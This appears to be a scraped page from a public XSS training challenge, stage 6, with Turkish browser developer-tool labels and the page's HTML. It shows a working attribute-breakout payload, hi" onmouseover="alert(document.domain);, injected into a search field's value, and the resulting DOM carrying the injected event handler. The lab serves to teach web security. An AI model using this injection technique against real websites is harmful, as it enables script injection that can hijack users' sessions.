 XSS Challenges
Stage #6
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
No results for your Query. Try again: hi" onmouseover="alert(document.domain); Search
Congratulations!! Next stage stage07.php.
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
Denetçi Konsol Hata ayıklayıcı Ağ Stil editörü Performans Bellek Depolama Erişilebilirlik
HTML'de ara
<code>alert(document.domain);</code>
<p>…</p>
<form action="?sid=b71569fb1635127208e4ba036c01aca17de09320" method="post">
<hr class="red">
No results for your Query. Try again:
<input type="text" name="p1" size="50" value="hi" onmouseover="alert(document.domain);"> event
boşluk
<input type="submit" value="Search">
<hr class="red">
</form>